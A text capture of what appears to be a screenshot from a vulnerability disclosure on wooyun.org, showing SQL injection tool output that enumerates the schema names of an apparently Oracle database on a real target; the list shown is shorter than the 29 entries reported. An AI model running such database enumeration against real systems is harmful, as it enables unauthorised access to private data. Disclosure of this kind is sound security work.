 命令提示符 - run
[21:35:08] [INFO] fetching database (schema) names
you provided a HTTP Cookie header value. The target URL provided its own cookies
 within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] y
[21:35:10] [INFO] the SQL query used returns 29 entries
available databases [29]:
[*] CTXSYS
[*] HR
[*] JCMS
[*] MDSYS
[*] ODM
[*] ODM_MTR
[*] OE
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] PM
[*] QS
[*] QS_CBADM
[*] QS_CS
[*] QS_ES
[*] QS_OS
[*] QS_WS
[*] QZ_TRSWCM52
[*] QZ_TRSWCM_DC
www.wooyun.org